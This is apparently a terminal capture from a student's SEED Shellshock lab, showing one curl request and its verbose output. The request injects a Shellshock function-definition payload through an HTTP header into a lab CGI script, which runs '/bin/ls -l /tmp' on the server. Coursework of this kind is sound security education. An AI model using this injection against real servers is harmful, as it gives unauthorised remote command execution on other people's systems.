 [kalstott-11/18/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$ curl -H "User:() { :; }; echo Content-Type: text/plai
n; echo; /bin/ls -l /tmp" -v http://www.seed-server.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seed-server.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seed-server.com
> User-Agent: curl/7.68.0
> Accept: */*
> User:() { :; }; echo Content-Type: text/plain; echo; /bin/ls -l /tmp
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 18 Nov 2024 20:58:03 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 8
< Content-Type: text/plain
<
total 0
* Connection #0 to host www.seed-server.com left intact
[kalstott-11/18/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$